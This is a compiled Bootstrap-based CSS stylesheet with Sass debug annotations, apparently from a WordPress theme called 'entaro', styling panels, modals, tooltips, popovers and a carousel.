@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\0000311}}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\0000314}}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\0000320}}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003235}}
.panel-info {
  border-color: #bce8f1;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\000036}}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\0000311}}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\0000314}}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\0000320}}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003238}}
.panel-warning {
  border-color: #faebcc;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\000036}}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\0000311}}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\0000314}}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\0000320}}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003241}}
.panel-danger {
  border-color: #ebccd1;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\000036}}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\0000311}}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\0000314}}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\0000320}}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-embed\.scss}line{font-family:\000035}}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-embed\.scss}line{font-family:\0000312}}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-embed\.scss}line{font-family:\0000326}}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_responsive-embed\.scss}line{font-family:\0000331}}
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_wells\.scss}line{font-family:\000037}}
.well {
  min-height: 20px;
  padding: 60px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 0px solid #e3e3e3;
  border-radius: 0;
  box-shadow: none;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_wells\.scss}line{font-family:\0000316}}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_wells\.scss}line{font-family:\0000323}}
.well-lg {
  padding: 24px;
  border-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_wells\.scss}line{font-family:\0000328}}
.well-sm {
  padding: 9px;
  border-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_close\.scss}line{font-family:\000036}}
.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_close\.scss}line{font-family:\0000315}}
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_close\.scss}line{font-family:\0000329}}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\0000311}}
.modal-open {
  overflow: hidden;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\0000316}}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\0000332}}
.modal.fade .modal-dialog {
  -webkit-transform: translate3d(0, -25%, 0);
  transform: translate3d(0, -25%, 0);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\0000336}}
.modal.in .modal-dialog {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\0000338}}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\0000344}}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\0000351}}
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 18px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\0000364}}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\0000373}}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\0000374}}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\0000379}}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.62px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\0000385}}
.modal-header .close {
  margin-top: -2px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\0000390}}
.modal-title {
  margin: 0;
  line-height: 1.62;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\0000397}}
.modal-body {
  position: relative;
  padding: 15px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\00003103}}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000314}}
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000319}}
.modal-footer:after {
  clear: both;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\00003110}}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\00003115}}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\00003119}}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\00003125}}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\00003136}}
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\00003140}}
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\00003145}}
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_modals\.scss}line{font-family:\00003149}}
  .modal-lg {
    width: 900px;
  }
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tooltip\.scss}line{font-family:\000037}}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  visibility: visible;
  font-size: 14px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tooltip\.scss}line{font-family:\0000316}}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tooltip\.scss}line{font-family:\0000317}}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tooltip\.scss}line{font-family:\0000318}}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tooltip\.scss}line{font-family:\0000319}}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tooltip\.scss}line{font-family:\0000320}}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tooltip\.scss}line{font-family:\0000324}}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 0px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tooltip\.scss}line{font-family:\0000335}}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tooltip\.scss}line{font-family:\0000343}}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tooltip\.scss}line{font-family:\0000350}}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tooltip\.scss}line{font-family:\0000356}}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tooltip\.scss}line{font-family:\0000362}}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tooltip\.scss}line{font-family:\0000369}}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tooltip\.scss}line{font-family:\0000376}}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tooltip\.scss}line{font-family:\0000383}}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tooltip\.scss}line{font-family:\0000389}}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_popovers\.scss}line{font-family:\000036}}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 18px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_popovers\.scss}line{font-family:\0000326}}
.popover.top {
  margin-top: -10px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_popovers\.scss}line{font-family:\0000327}}
.popover.right {
  margin-left: 10px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_popovers\.scss}line{font-family:\0000328}}
.popover.bottom {
  margin-top: 10px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_popovers\.scss}line{font-family:\0000329}}
.popover.left {
  margin-left: -10px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_popovers\.scss}line{font-family:\0000332}}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 16px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 17px 17px 0 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_popovers\.scss}line{font-family:\0000343}}
.popover-content {
  padding: 9px 14px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_popovers\.scss}line{font-family:\0000352}}
.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_popovers\.scss}line{font-family:\0000362}}
.popover > .arrow {
  border-width: 11px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_popovers\.scss}line{font-family:\0000365}}
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_popovers\.scss}line{font-family:\0000371}}
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_popovers\.scss}line{font-family:\0000378}}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_popovers\.scss}line{font-family:\0000386}}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_popovers\.scss}line{font-family:\0000393}}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_popovers\.scss}line{font-family:\00003101}}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_popovers\.scss}line{font-family:\00003108}}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_popovers\.scss}line{font-family:\00003117}}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_popovers\.scss}line{font-family:\00003124}}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\000037}}
.carousel-wrapper {
  position: relative;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\0000311}}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\0000316}}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\0000322}}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\0000329}}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\0000335}}
.carousel-inner > .active {
  left: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\0000339}}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\0000346}}
.carousel-inner > .next {
  left: 100%;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\0000349}}
.carousel-inner > .prev {
  left: -100%;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\0000352}}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\0000357}}
.carousel-inner > .active.left {
  left: -100%;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_carousel\.scss}line{font-family:\0000360}}
.carousel-inner > .active.right {
  left: 100%;
}

